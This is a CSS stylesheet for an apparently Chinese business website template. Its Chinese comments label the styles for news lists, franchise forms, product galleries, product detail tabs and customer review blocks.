.info_pl a { color:#000; text-decoration:underline;} /*.comments dl .huifu { border:dashed 1px #d7d7d7; padding:5px; line-height:18px; width:680px;}查看评论,可修改文字色彩*/
.info_pl a:hover { color:#f97200;} /*查看评论,可修改文字色彩*/
.time{color:#999}
.comms{padding-left:14px;}
.commenttb{margin-top:10px;}
.commtit{margin-left: auto;    margin-right: auto;    width: 620px;margin-top:20px;}
.yangs img{padding:1px;border:1px solid #ccc;}

/* -- 标题样式 -- */
.t01 { background-position:-63px -132px; height:19px; padding:3px 0 0 12px; color:#fff; margin-bottom:10px;}
.t02 { background-position:-63px -165px; height:19px; padding:3px 0 0 12px; color:#fff; }
.t03 { background:#E2E2E2; line-height:28px; text-indent:15px; }
.t04 { background:#f97200; line-height:30px; text-indent:15px; }

.t06 { background-position:-63px -267px; line-height:25px; text-indent:15px; }
.t07 { background-position:-63px -232px; line-height:25px; text-indent:15px; color:#333; }

/* -- 购物流程提示 -- */
.lc1 , .lc2 , .lc3 , .lc4 { margin:15px 0; height:59px; }
.lc1 { background-position:-287px -537px; }
.lc2 { background-position:-287px -606px; }
.lc3 { background-position:-287px -675px; }
.lc4 { background-position:-287px -744px; }

.pro_lc { height:39px; background-position:-66px -1094px; line-height:39px; padding:0 10px; color:#f97200; font-size:14px; margin-bottom:10px; } /* -- 产品中心购物流程 -- */
.lc_hot { float:right; font-weight:bold; font-size:16px; color:#FF0000;}
.pro_lc .span_1 { margin-left:185px;}
.pro_lc .span_2 { margin-left:55px;}
.pro_lc .span_3 { margin-left:65px;}
.pro_lc .span_4 { margin-left:65px;}

/* -- 当前位置 -- */
.plc { background-position:-66px -1034px;  height:35px; line-height:35px; padding:0 10px; position:relative; font-size:14px; color:#666; overflow:hidden;  margin-bottom:10px;} /*面包屑导航,文字色彩可自行修改,现在为灰色*/
.plc span {}
.plc img { margin-top:2px; vertical-align:middle;}
.plc_tit { font-weight:bold; line-height:50px;} /* a的颜色*/
.plc_tit:hover { text-decoration:none;}
.plc2 { background:#ccc; line-height:43px; text-indent:10px; color:#000; margin-bottom:10px; }/*资讯详细页面，面包屑导航,文字色彩可自行修改,现在为白色*/
.plc2 a { color:#000;}/*资讯详细页面，面包屑导航连接,文字色彩可自行修改,现在为白色*/
.plc2 a:hover { color:#000;}/*资讯详细页面，面包屑导航连接,文字色彩可自行修改,现在为白色*/
.rtit , .rtit1 { background-position:-63px -302px; height:20px; padding:5px 0 0 0; text-indent:13px; overflow:hidden;  }
.rtit {color:#333;}/*橙色字体*/
.rtit span { float:left;} 
.rtit1 { color:#333;/*灰色字体*/ overflow:hidden; }
.ljob { background-position:-280px -373px; height:7px; font-size:0; overflow:hidden; }/* -- 招聘列表顶部背景 -- */
.userleftnav h4 { text-indent:10px; background-position:-63px -337px; line-height:28px; color:#fff;} /* -- 会员中心左侧导航大类背景 -- */ 
.topsearch { background-position:-66px -418px; padding:7px 0 0 5px; width:197px; height:55px; font-size:14px; }/* -- 顶部资讯订阅背景-- */


/*模块标题*/
.nTitR{margin-left:30px; height:70px; line-height:70px; font-size:18px;}
.nTitC{margin-left:40px; padding:30px 0;}
.nTitC span{font-size:18px;}
.nTitC p{color:#999;}

/*-----------------招商加盟---------------------*/
.con_tit { color:#f00; background:url(/Img/ico8.gif) no-repeat 0 6px; padding-left:10px; line-height:20px; }/*内容小标题*/
.con_tit a { color:#DD3904;}/*内容小标题.agent_con span { margin-left:5px;}*/
.age_li_about h4 {line-height:27px;}
.agent_con {padding-top: 20px;line-height: 24px; padding-bottom: 20px;}
.agent_con p { font-size:14px;}

.agenttop .call { padding-bottom:10px;   }/*表单顶部的文字样式，颜色根据需要修改*/
.agenttop div {font-size:12px; line-height:20px;}
.agenttop .call span{ font-weight:bold; color:#f00; margin:0;} /*传真号码，颜色自行修改*/

.red_x { color:#DD3904; display:inline; font-family:"宋体"; font-size:12px;}
.red_x1 { color:#f00; display:inline; font-family:"宋体"; font-size:12px;}
	/*招商加盟--申请加盟表单块*/
.tab_1 input{ border:1px solid #d7d7d7; height:25px; line-height:25px; margin-right:10px; }
.tab_lt { text-align:right; font-size:14px;}
.tab_1 .span_1 { color:#F00;}
.tab_1 .b17, .tab_1 .b18{ margin-left:0; margin-top:10px; padding:0;border:0}
.tab_1 { line-height:35px; margin:10px 0 0 40px;}
.tab_bz { vertical-align:top;}

	/*招商加盟--列表*/
.agent_con .age_list { margin-bottom:15px;}
.agent_con .age_list li { font-size:14px; height:25px; line-height:25px;}
.agent_con .age_list li a { padding-left:10px;}
.agent_con .age_list li a:hover, .agent_con .age_list li a.cur { background:url(/Img/ico8.gif) no-repeat left 5px; font-weight:bold; color:#DD3904; text-decoration:underline;}
.agent_con .age_li_about { font-size:14px; }
.agent_con .age_li_about p { white-space: normal; letter-spacing: normal;}
.rt_bot_line { background:#f97200; height:2px; font-size:0; margin-top:20px; margin-bottom:10px;}
.age_con_key {margin:0 auto;}
.age_con_key .age_con_key1 { font-size:14px;}
.age_con_key .age_con_key1 span { margin:0; font-weight:bold;}
.age_con_key .age_con_key2 { float:right;}

/*-----招商加盟结束------*/

/*-----帮助中心表单顶部粗体字------*/
.hp_tiwen_top { width:550px; margin:0 auto; font-weight:bold; font-size:14px; line-height:20px; padding-top:5px;}
.hp_tiwen_top span { color:#DD3904;} /*帮助中心，我要提问*/
.help_tab { margin:0 auto;}
.help_tab_lt { width:90px; font-size:14px; vertical-align:middle;}

/*---资讯中心---*/
.news_con { width:730px; margin:0 auto; padding-top:15px;}  /*资讯中心大框架*/


		/*资讯中心首页的--ul*/
ul.news_ul { line-height:25px; font-size:14px; color:#666; padding:0 5px; margin-bottom:10px; }
ul.news_ul li { background:url(/Img/ico10.gif) no-repeat 0 11px; padding-left:10px; height:25px;}
ul.news_ul li a { float:left; display:block;margin-right:5px;}
ul.news_ul li .a_2 { width:405px; display:block; float:left;  overflow:hidden; text-overflow:ellipsis;  }
ul.news_ul li a:hover {  }
ul.news_ul .last{ float:right; font-size:10px; color:#888;}
/*资讯首页内容,点击时的图片*/

		/*资讯中心列表页面的--dl*/
dl.news_dl {font-size:14px; color:#666; padding:0 5px; line-height:22px; border-bottom:1px dashed #CCCCCC;}
dl.news_dl a{ color:#000; }
dl.news_dl dt { margin-bottom:3px; margin-top:5px; line-height:24px; height:24px; width:720px; overflow:hidden;}
dl.news_dl .dt_1 { height:20px; background:url(/Img/ico10.gif) no-repeat 0 6px;  padding-left:10px;  font-size:13px; color:#f97200; font-weight:bold; }
dl.news_dl .dt_1:hover {background:url(/Img/ico7.gif) no-repeat 0 6px;color:#f97200; }/*资讯首页内容,点击时的图片*/
dl.news_dl .dt_2 { font-size:12px; float:right; padding:0 10px 0 8px;  font-family:"宋体"; }
dl.news_dl .dt_3 { font-size:12px;}
dl.news_dl .dt_3 a { color:#FF0000; text-decoration:underline;} /*文章出处*/
dl.news_dl dd { font-size:12px; padding-left:10px; height:45px; overflow:hidden; margin-bottom:10px;}
.mb10{ margin-bottom:10px;}
.newchang{ border-bottom:1px dashed #d7d7d7; height:25px; padding-left:30px;}

/*资讯中心列表页面（图片列表）--dl_2*/
dl.dl_2 { width:214px; padding:10px 9px; float:left; display:inline-block;}
dl.dl_2 dt { width: 214px;  overflow:hidden;height: 158px; } 
dl.dl_2 dt a { width: 210px; padding:1px; border:1px solid #d7d7d7; display:block; overflow:hidden;height: 154px;}
dl.dl_2 dt a:hover {border:1px solid #f97200;}
dl.dl_2 img { display:block; width: 210px; }
dl.dl_2 dd { margin:2px 0 0 0; width:204px; height:20px; line-height:20px; overflow:hidden;  text-align:center; padding:0 4px;  font-size: 13px;}

/*
dl.dl_2 { width:214px; padding:10px 9px; float:left; display:inline-block;}
dl.dl_2 dt { width: 214px;  overflow:hidden; }
dl.dl_2 dt a { width: 210px; display:block; line-height: 50px;}
dl.dl_2 dt a:hover {opacity: 0.6;}
dl.dl_2 img { display:block; width: 210px; height: 194px; }
dl.dl_2 dd { width: 204px; overflow:hidden;  text-align:center; font-size: 14px;}
dl.dl_2 dd a{display: block;  height: 31px;line-height: 47px;  color: #333;  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;}
dl.dl_2 dd a:hover{text-decoration: underline;}
*/


/*.news_con2{ background:#f5fafe; width:730px; margin:0 auto;display:inline-block;padding:6px 0 25px 5px;}*/
 dl.dl_42{ height: 187px; margin-bottom:20px; border-bottom:1px dotted #d7d7d7 }
.dl_42 dt{width: 214px; float:left;}
.dl_42 dt a{width: 210px;   padding:1px; border:1px solid #d7d7d7; display:block;}
.dl_42  dt a:hover {border:1px solid #f97200;}/*图片边框,点击时的状态*/
.dl_42 dt img{  display:block;  width: 210px;  height: 162px;}
.dl_42 dd{ padding-left:15px; float:left; width: 470px; line-height:24px;overflow:hidden; color:#666;}
.dl_42 dd h4{ font-size:15px;  padding-bottom:5px; height:24px; line-height:24px; overflow:hidden;}
.dl_42 dd p{ height: 125px;overflow:hidden; font-size:13px;}
.dl_42 dd h4 a{color:#f97200;}
.dl_42 dd .mor {font-size:14px; color:#f97200; font-weight:bold;}

 dl.gongc{ height:165px ; margin-bottom:20px; border-bottom:1px dotted #d7d7d7 }
.gongc dt{width:204px; float:left;}
.gongc dt a{width:200px; height:155px;  padding:1px; border:1px solid #d7d7d7; display:block;}
.gongc  dt a:hover {border:1px solid #f97200;}/*图片边框,点击时的状态*/
.gongc dt img{  display:block;width:200px;height:155px;}
.gongc dd{ padding-left:15px; float:left; width:470px; line-height:24px; height:155px; overflow:hidden; color:#666;}
.gongc dd h4{ font-size:14px;  padding-bottom:5px; height:24px; line-height:24px; overflow:hidden;}
.gongc dd h4 a{color:#f97200;}
/*资讯中心列表页面（图片列表）--dl_5*/
dl.dl_2s {  float:left; display:inline-block;padding:10px 9px;}
dl.dl_2s dt { width:210px; overflow:hidden;padding:1px; border:1px solid #d7d7d7; display:block;} /*图片边框*/
dl.dl_2s dt a { width:210px;  }
/*dl.dl_2s dt a:hover {border:1px solid #A10000;}图片边框,点击时的状态*/
dl.dl_2s img { display:block;width:210px; height:118px;}
dl.dl_2s dd {  width:210px; height:24px; line-height:24px;overflow:hidden;}
dl.dl_2s dd h4 {  color:#666; height:22px; line-height:22px; overflow:hidden;font-weight:normal;font-size:13px;text-align:center}

     	/*资讯详细页面内容*/
.n_info_con { width:685px; padding:25px 10px 0 10px; overflow:hidden;font-size:14px;}
.n_info_con h1{text-align:center;font-size:20px;color:#000;margin-bottom:6px;}
.n_info_con2 { width:705px; margin:0 auto;}
.n_info_con h3 { text-align:center; color:#000; font-family: "Microsoft YaHei";margin-bottom:10px; font-size:24px;} /*资讯详细页面，内容标题*/
.info_con_tit {font-family: "Microsoft YaHei"; line-height:24px; margin-bottom:15px;border-bottom:1px solid #E5E5E5;padding-bottom:20px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#7E7E7E;}
.info_con_tit .n_tit a{ color:#BCBBBB;}
.info_con_tit .n_tit2 { height:24px;}
.n_info_con .tit2_span { float:right; margin:0; _margin-top:5px;}
.n_info_con p { font-size:14px; line-height:25px; padding:0 5px;}
.n_info_con p a { color:#f97200;}
.n_info_con .apage { text-align:center; margin-bottom:10px;} /*资讯详细页面，翻页区块*/
.info_input { text-align:center; color:#000; margin-bottom:15px;}  /*详细页面，评论，推荐，打印，订阅，按钮样式块*/
.info_input input { } /*详细页面，评论，推荐，打印，订阅，按钮,可修改文字色彩*/
.info_key { border-bottom:solid 1px #d7d7d7; height:30px; line-height:30px; padding-left:10px; margin:10px 0;}
.info_key span { font-size:14px; font-weight:bold;}
.info_key a { margin-right:10px;}
.ad2 { margin-bottom:10px;}
.n_info_con2 .t04 { color:#fff;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a { color:#f97200;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a:hover { color:#f97200;}

		/* -- 新闻详细页新闻列表 -- */
.info_b , .info_b2 { width:705px;   padding:5px 0; overflow:hidden; margin-bottom:10px;background:#fff;}
ul.p_list_ul, ul.p_list_ul2 { font-size:14px; }
ul.p_list_ul li, ul.p_list_ul2 li { background:url(/Img/ico10.gif) no-repeat 10px 9px; line-height:23px; float:left; width:298px; overflow:hidden;  text-overflow:ellipsis; text-indent:20px; margin-left:10px; display:inline; color:#666;}
.info_b2 { width:738px;}
ul.p_list_ul2 li { width:342px; padding-right:5px;}

		/*资讯页面，发表评论*/
.info_fb { border:solid 1px #d7d7d7; overflow:hidden; padding:10px; line-height:25px;}
.info_fb table { width:100%; border:0;}
.td_b { font-size:14px; color:#000; font-weight:bold; text-align:right;} /*(我要评论),可修改文字色彩*/
.info_fb .text { width:200px; height:20px; line-height:20px; border:solid 1px #d7d7d7;}
.info_fb .textarea { vertical-align:top; border:solid 1px #d7d7d7; width:400px;}
.vat { vertical-align:top; text-align:right;}
.info_fb .b13, .info_fb .b14 { margin:10px 0; height:29px;}

		/*资讯页面，右边*/
.ad1 { width:263px; height:226px; display:block; margin:0 auto;}
.right2_main .t03 { color:#000;  }
.right2_main .t03 a { color:#000;}/*资讯页面，右边粗体标题样式,可修改文字色彩*/
.right2_main .t03 a:hover { color:#f97200;}/*资讯页面，右边粗体标题样式,可修改文字色彩*/

		/* -- 右侧新闻列表 -- */
/* -- 右侧新闻列表 -- */
ul.n_rt_ul { background: url(/Img/news_list_bg.png) no-repeat 0 5px; width:235px; margin:8px auto; overflow:hidden; padding-left:5px;}
ul.n_rt_ul li { line-height:24px; overflow:hidden;  text-overflow:ellipsis; padding-left:20px; height:24px;overflow:hidden}
ul.n_rt_ul2 {width:240px; margin:8px auto; overflow:hidden;}
ul.n_rt_ul2 li { line-height:24px; height:24px;  overflow:hidden;  text-overflow:ellipsis; padding-left:5px; }

/*---产品中心---*/
.pro_main {  zoom:1; }
.t05 {line-height:40px;background:#f97200;}
.t05 {padding:0 10px; color:#fff;font-size:16px; text-align: center;} /*左边标题块*/
.t05 a{color:#fff;font-size:16px;}

.t05 img { padding:6px 0 0 0; float:right;}
.t05_con { border-top:0; padding:8px 1px; margin-bottom:10px; zoom:1; overflow:hidden;background:#fff;} 
.t05_cons { border-top:0; padding:2px 0; margin-bottom:10px; zoom:1;} 
.t05_cons1 { border-top:0; padding:5px 12px; zoom:1;background:#fff; padding-bottom:10px; margin-bottom: 10px;} 
.t05_cons1 li {background: url(/Img/ico27.gif) left center no-repeat; margin-top: 5px; line-height: 20px;height:20px; overflow: hidden;   padding-left: 10px; width: 192px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;  font-size: 13px;}
		/* -- 产品分类列表 -- */
ul.t05_ul li {line-height:30px;color:#666;margin-bottom:5px;padding:0 5px 0 14px;overflow:hidden;background:#f3f3f3; width:176px;_float:left;}
ul.t05_ul li span { font-size:11px; }
ul.t05_ul li a { *width:159px;  display:block; overflow:hidden;}

.check { color:#E61217;}
.t05_con .tc .text { border:solid 1px #d7d7d7; height:20px; line-height:20px;}
.clr { float:right; color:#fff; font-weight:normal; font-size:12px;}
		/* -- 最近浏览过的产品 -- */
dl.t05_con_dl {  margin-bottom:10px; width:194px; padding-left:17px;}
dl.t05_con_dl dt { width:194px;}
dl.t05_con_dl dt img { width:190px; height:184px; padding:1px; border:solid 1px #d7d7d7;}
dl.t05_con_dl dt a:hover img { border:solid 1px #f97200;}
dl.t05_con_dl dd { width:174px; margin-top:3px;text-align:center;}

#detailvalue1{/*padding-left:15px;*/}
.pro_banner { width:750px; height:275px; overflow:hidden;background:#d7d7d7; float:left;}
.pro_banner img {width:630px; height:275px; display:block;}

		/* -- 产品展示 -- */
.riti1_con { border:solid 1px #d7d7d7; border-top:0; border-bottom:0; zoom:1; } /*产品右边内容边框*/
.pro_ul {float:left;padding:10px 3px;}

.pro_ul dl{ height:84px; overflow:hidden; padding:0;}
.pro_ul dd h4{font-weight:normal;font-size:12px;}
.pro_ul dd{  color:#575757; height:20px; line-height:20px; width:174px;  overflow:hidden;text-align:center}
.pro_ul dt {  width:174px; height:126px; }
.pro_ul dt img{ width:166px; height:122px;}
.pro_ul dt a { width:166px; height:122px; border:solid 1px #d7d7d7; padding:1px; display:block;}
.pro_ul dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/

/*第二种产品展示*/
.dl_pro3{ padding:10px 9px;float:left; width:222px;}


.dl_pro3 dd h4{font-weight:normal;font-size:12px;}
.dl_pro3 dd{  color:#575757; height:20px; line-height:20px; width:222px;  overflow:hidden;text-align:center}
.dl_pro3 dt {  width:222px; height:146px; float:left;}
.dl_pro3 dt img{ width:218px; height:142px;}
.dl_pro3 dt a { width:218px; height:142px; border:solid 1px #d7d7d7; padding:1px; display:block;}
.dl_pro3 dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/


/*第三种产品展示*/
.dl_pro { float:left; width:218px; height:165px; padding:13px 11px; overflow:hidden}
.dl_pro dt a{ width:218px; height:164px;border:1px solid #d7d7d7; padding:1px;display:block;}
.dl_pro dt { width:222px; height:172px;font-size:0; line-height:0}
.dl_pro dt img { width:218px; height:164px; }
.dl_pro dd { width:218px;  height:25px; line-height:25px;text-align:center; overflow:hidden}
.dl_pro dd a { font:12px "宋体";line-height:26px}
.dl_pro dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/

.dl_pro2 { float:left; width:204px; padding:13px 18px; overflow:hidden}
.dl_pro2 dt a{ width:200px; height:145px;border:1px solid #d7d7d7; padding:1px;display:block;}
.dl_pro2 dt { width:204px; height:149px;}
.dl_pro2 dt img { width:200px; height:145px; }
.dl_pro2 dd { width:204px;  height:25px; line-height:25px;text-align:center; overflow:hidden}
.dl_pro2 dd a { font:12px "宋体";line-height:26px}
.dl_pro2 dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/


.pro_curmbs { margin-bottom:10px; height:35px;line-height:35px;} /*产品列表页，面包屑导航,字体颜色可自行修改*/
.pro_curmbs span { color:#f97200;}
.pro_curmbs a { color:#333;}
.pro_curmbs a:hover { color:#f97200;}
.pro_curmbs .a_b { color:#f97200; font-weight:bold;}

.proarray { background:#EBEBFF; border:0 solid #d7d7d7; border-width:1px; padding:3px 5px 0 5px; overflow:hidden; height:23px; margin:0 auto 10px; }/*产品列表页，产品显示方式控制导航,字体颜色和背景可自行修改*/
.proarray .span_1 { float:right;}
.proarray img { vertical-align:middle; margin:0 5px;}

		/*--产品列表，顶部图文产品详细介绍--*/

.p_list_dl{margin-bottom:42px; float:left; width:50%;}
.p_list_dl dt img{display:block; border:1px solid #e5e5e5;}
.p_list_dl dd{margin-left:198px; height:152px; overflow:hidden;}
.p_list_dl dd h5{font-size:14px; height:32px; line-height:17px;}
.p_list_dl dd h5 a{color:#546a85;}
.p_list_dl dd p{line-height:20px; height:40px; font-size:13px; overflow:hidden; color:#546a85;}
.p_list_dl dd div{margin-top:16px; overflow:hidden;}
.p_list_dl dd div span{float:left; width:50%; line-height:22px; color:#767676;}
.p_list_dl dd div span em{position:relative; top:-1px; margin-right:6px; color:#b0b0b0;}

		/* -- 产品列表样式,第二种表现形式 -- */
dl.p_list_dl .d1{ width:198px; font-size:12px;  font-family: Arial, Helvetica, sans-serif; line-height:20px;height:40px;text-align:center}
dl.p_list_dl .d1 a { color:#666; font-family: Arial, Helvetica, sans-serif;}
dl.p_list_dl .d1 a:hover { color:#f97200;} /*产品名称连接*/
dl.p_list_dl .d2 { height:54px; white-space:normal; line-height:18px; }

	/* -- 产品详细页 -- */

.bigimg {width:390px; height:390px; border:solid 1px #d7d7d7; padding:2px; margin-bottom:10px;}

a.leftico { background:url(/Img/ico25.gif) no-repeat; display:block; width:15px; height:15px; overflow:hidden; margin-top:21px; float:left;}
a.leftico:hover { background:url(/Img/ico25_1.gif) no-repeat;}

a.rightico{ background:url(/Img/ico24.gif) no-repeat; display:block; width:15px; height:15px; overflow:hidden; margin-top:21px; float:left; margin-left:10px;}
a.rightico:hover { background:url(/Img/ico24_1.gif) no-repeat;}
.smallimg .look { text-decoration:underline; color:#f00; margin-top:20px; display:block; float:left; margin-left:10px;}
.smallimg li{ float:left; display:inline; margin:0 0 0 10px; }
.smallimg li a { display:block; background:url(/Img/smallimgbg2.gif); width:43px; height:43px; padding:8px 0 0 3px; }
.smallimg li a:hover , .smallimg li a.cur{ background:url(/Img/smallimgbg1.gif);}
.smallimg li img { width:40px; height:40px; display:block; }
.look_big { text-align:center; line-height:25px; margin:15px 0; }
.look_b { text-align:center;}
.look_b input { margin:0 4px; *height:23px;}

	/* -- 产品详细页__产品详细参数 -- */
.mod_goods_info {clear:both;margin-bottom:10px;position:relative; background-color:#eee; height:65px;}
.mod_goods_info .hds {height:65px;_overflow:hidden;}
.mod_goods_info .hds li {float:left;cursor:pointer;border-right:1px solid #fff}
.mod_goods_info .hds li h3 {display:block; height:65px;line-height:65px;text-align:center;font-size:18px;border-bottom:0; font-weight:normal}
.mod_goods_info .hds li h3 a {color:#666;font-weight: normal;text-decoration:none;outline:none}
.mod_goods_info .hds .status_on { height:62px; line-height:62px;border-top:3px solid #f97200;position:relative;}
.mod_goods_info .hds .status_on h3 {height:62px; line-height:58px;background-color:#fff;color:#f97200;font-weight: bold; padding-left:20px; padding-right:20px;}
.mod_goods_info .hds .status_on h3 a {color:#076EBB;font-weight:bold}
.mod_goods_info .more{ position:absolute;top:8px; right:0px;}
.mod_goods_info .more a:link,
.mod_goods_info .more a:visited{text-decoration:none;color:#085C9B;}
.mod_goods_info .more a:hover{color:#D4105A;}
.pright { width:280px; float:left; margin-left:20px;}
.propar { float:right;padding-top:30px; margin-right:20px; }
.propar .line{ font-weight:normal; text-decoration:line-through;}
.propar .span_1 { font-weight:bold; font-size:14px; color:#f00;}
.propar .span_2 { font-size:16px;}
.propar h4 { color:#333; line-height:28px; background:#F7F7F7; padding:0 8px;}
.propar .more { text-align:right; border-bottom:dashed 1px #d7d7d7; margin-bottom:5px; }
.propar .more a {color:#f97200; padding-left:12px; line-height:20px; }
.propar .more a img { margin-right:5px;}

	/* -- 产品详细页__产品视频演示 -- */
.provideo { color:#666;}
.provideo h4 { line-height:28px; background:#F7F7F7; padding:0 5px; margin-bottom:5px;}
.pro_video { text-align:center; margin-bottom:5px;}

.proinfo{ font-size:14px; line-height:25px;overflow:hidden;}
.proinfo h4 { line-height:28px; background:#F7F7F7; padding:0 5px; margin-top:10px;}
.proinfo p {color:#414141}
.proinfo p a { color:#f97200;}
.proinfo .p_tit { font-weight:bold;}
.pro_key { line-height:35px;  border-top:dashed 1px #d7d7d7; margin-top:5px; font-size:14px; margin-top:30px;}
.pro_key span { font-weight:bold;}
.pro_key a {font-size:12px; margin-right:10px;}

.propar div , .proshop div {padding:5px; padding-bottom:0; line-height:22px;}
.propar div span { font-weight:bold;}
.propar a.more {background:url(/Img/ico14.gif) no-repeat 0 3px!important; _background:url(/Img/ico14.gif) no-repeat 0 1px; padding-left:10px;}
.proshop { border:1px dashed #d7d7d7;}
.proshop .bg{ background:#fff; border:2px solid white; text-align:center; padding:5px 0 10px 0;}
.proinfo div { }
.proshop .bg span { font-weight:bold; font-size:12px; color:#ff0000; line-height:20px;}
.proshop .bg .text_3 { border:solid 1px #d7d7d7; height:20px; line-height:20px;}
.ad3 { margin-bottom:10px;}

.procom h4 {  line-height:26px; text-indent:10px; background-position:-63px -813px; color:#333; }
.procom dl { width:240px; float:left; display: inline; margin:10px 0 10px 5px; }
.procom dl dt { float:left; width:104px; height:104px; }
.procom dl dt a { width:100px; height:100px; border:1px solid #d7d7d7; padding:1px; display:block;}
.procom dl dt a:hover { border:solid 1px #f97200;} /*产品图片边框连接*/
.procom dl dt img { width:100px; height:100px; display:block;}
.procom dl dd { width:125px; float:right; line-height:22px;}
.procom dl .d1 { width:125px; height:42px; overflow:hidden; margin-bottom:2px;}
.procom dl .d1 a{ color:#666; text-decoration:underline;}
.procom dl .d1 a:hover { color:#f97200;}
.procom dl .d2 { font-weight:bold; color:#666;}
.procom dl .d2 span { color:#f00; font-weight:bold;}
.procom dl .d3 { color:#666;}
.procom dl .d3 span { text-decoration:line-through; }

.cp { border-top:1px solid #d7d7d7; padding-top:30px; line-height:25px; background:#fff; padding-bottom:12px; margin-bottom:10px; font-size:14px; color:#666}
.cptab { border-bottom:1px solid #d7d7d7; background:#f7f7f7;  }
.cptab  {  line-height:25px; font-size:14px; color:#f97200; text-decoration:none; padding:0 8px;  }
.cptab a:hover {text-decoration:none;}
.cptab a.cr { background:#eee; font-weight:bold; }

.cp dl { width:164px; overflow:hidden; float:left; display:inline; padding:12px 2px 0 7px; }	
.cp dt { width:164px;   overflow:hidden;  }
.cp dt a {width:160px; display:block; border:1px solid #D5D5D5; padding:1px;}
.cp dt a:hover { border:solid 1px #f97200;} /*产品图片边框连接*/
.cp dt img {width:160px; height:158px;display:block;}
.cp dd {  line-height:24px; padding-top:8px; overflow:hidden; display:block; width:164px; text-align:center }
.t06 a { color:#f97200;}
.t06 a:hover { color:#f97200;}
.cases { margin-bottom:10px;}
.cases h4 { line-height:28px; background:#F7F7F7; text-indent:5px; margin-top:10px; }
.cases dl { width:360px; height:164px; overflow:hidden; float:left; display:inline; margin:8px 5px 0 5px; }
.cases dt { width:163px; height:163px; overflow:hidden; float:left; }
.cases dt a { width:159px; height:159px; padding:1px; border:1px solid #d7d7d7; display:block;}
.cases dt a:hover{border:1px solid #f97200;}
.cases dt img { width:159px; height:159px; display:block;}
.cases dd { width:180px; float:left; margin-left:5px; display:inline; line-height:20px; padding-right:10px; overflow:hidden;} 
.cases dd a {}
.cases dd.tit {  }
.cases dd.tit a { font-weight:bold; color:#f97200; text-decoration:underline; }
.cases dd.d2 { height:140px; }

.caigou { background:#f97200;color:#fff; padding:5px; margin:5px 0;  } /* -- 采购意向标题色带 -- */
.caigou strong { font-size:14px; font-weight:bold;}
.caigou .span_1 { float:right;}
.caigou_tab { line-height:27px; margin-bottom:10px; color:#666;}
.caigou_tab .tt { vertical-align:top; text-align:right;}
.caigou_tab .span_b { font-weight:bold; color:#f00; }
.caigou_tab .textarea {margin-top:3px;}



/*---产品点评中心---*/
.left3 .apage { width:660px; margin:20px auto 0 auto;}
.club_tit { font-size:14px; border-bottom:dashed 1px #d7d7d7; padding-bottom:8px; text-indent:5px; margin-bottom:10px;} /*评论产品名称*/
.club_dl { width:727px; margin:0 auto;}
.club_dl dt { width:70px; height:70px;  float:left;}
.club_dl dt a { width:66px; height:66px; border:solid 1px #d7d7d7; padding:1px; display:block;}/*用户头像,点击时的边框*/
.club_dl dt a:hover { border:solid 1px #f97200;}
.club_dl dt img { width:66px; height:66px; display:block;}
.club_dl dd { float:left; width:620px; margin-bottom:5px; margin-top:5px; margin-left:10px;}
.club_dl dd .sp_1 { width:357px;  overflow:hidden; float:left;  display:block; font-weight:bold; color:#f97200; font-size:14px; }
.club_dl dd .sp_2 { float:left; margin-left:17px;  display:inline;}
.club_dl dd .a1 { color:#f97200; text-decoration:underline; font-weight:bold;}
.club_dl dd .a1:hover { color:#f97200}
.club_dl dd .a2 { color:#666; text-decoration:underline; font-weight:bold;}
.club_dl dd .a2:hover { color:#666;}
.club_dl dd .a3 { color:#f97200; text-decoration:underline; }
.club_dl dd .a3:hover { color:#f97200;}

.club_con,.club_con2 { width:705px; border:solid 1px #d7d7d7; background:#f1f1f0; padding:10px; margin:5px auto 0 auto; line-height:24px;} /*评论内容*/
.club_con p span, .club_con2 p span { color:#f97200; font-size:14px;}
.club_con p .sp_1, .club_con2 p .sp_1 { color:#000; font-size:12px; font-weight:bold;}
.club_con p .sp_2, .club_con2 p .sp_2 { color:#f97200; font-size:12px;}
.club_con p .sp_3, .club_con2 p .sp_3{ color:#f00; font-size:12px; font-weight:bold;}

.club_con2 { width:690px; padding:0 15px; margin-bottom:30px;}
.club_con2_tit { width:720px; margin:0 auto 0 auto; }
.club_con2_tit a { color:#f97200;}

.club_line { background:#d5d5d5; height:1px; font-size:0; overflow:hidden; margin:15px 0;} /*分割线*/
.club_lin2 { background-position:-280px -393px; width:670px; height:5px; margin:25px auto; font-size:0;}
.club_line3 { border-bottom:dashed 1px #d7d7d7; height:1px; font-size:0; overflow:hidden; margin-bottom:10px;}

.rt_club_dl {}  /*点评空间*/
dl.rt_club_dl{ height:60px;}
.rt_club_dl dt { width:64px; height:64px; float:left; margin-right:8px;}
.rt_club_dl dt a { width:60px; height:60px; border:solid 1px #d7d7d7; padding:1px; display:block;}
.rt_club_dl dt a:hover {border:solid 1px #f97200;}
.rt_club_dl dt img { width:60px; height:60px; display:block;}
.rt_club_dl dd { color:#f97200; line-height:16px; height:16px;}

.dianping { line-height:18px; margin-top:5px;}
.dianping span { color:#f97200; font-weight:bold;}
.dianping a { color:#f97200; text-decoration:underline; font-weight:bold;}
.dianping a:hover { color:#f97200;}
           /*左边产品*/
dl.t05_con_dl2 { width:80px; float:left; display:inline; margin:5px 3px; overflow:hidden;}
dl.t05_con_dl2 dt { width:54px; height:54px; margin:0 auto;}
dl.t05_con_dl2 dt img { width:50px; height:50px; display:block; }
dl.t05_con_dl2 dt a { width:50px; height:50px;border:1px solid #d7d7d7; padding:1px; display:block;}
dl.t05_con_dl2 dt a:hover { border:1px solid #f97200; }/*最近浏览过的产品,点击时的边框*/
dl.t05_con_dl2 dd { overflow:hidden; text-align:center; margin-top:2px; height:30px;}

.pl_much { font-weight:bold; font-size:14px; text-indent:10px; margin-top:10px; margin-bottom:10px;}/*评论条数*/
.pl_much span { color:#f00;}
.pl_much img { vertical-align:top;}

.pl_dc { font-weight:bold; color:#f97200; font-size:14px; text-indent:10px; margin-bottom:15px;}
.pl_dc .sp_1 { color:#666; margin-left:20px;}
.pl_dc .sp_2 { color:#666; font-weight:normal;}
.pl_dc a { color:#f97200; text-decoration:underline;}

